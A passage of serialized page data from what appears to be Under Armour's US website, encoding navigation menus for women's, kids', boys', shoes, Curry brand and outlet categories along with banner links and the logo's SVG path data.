Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Sweetheart Shop\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/baseball+softball/\",\"children\":\"Dugout Staples\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/graphics/\",\"children\":\"Graphics Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$L86\"]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\",\"$L8f\",\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],\"$L93\"]}]]}],\"$L94\"]}]]}]\n"])</script><script>self.__next_f.push([1,"95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n96:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 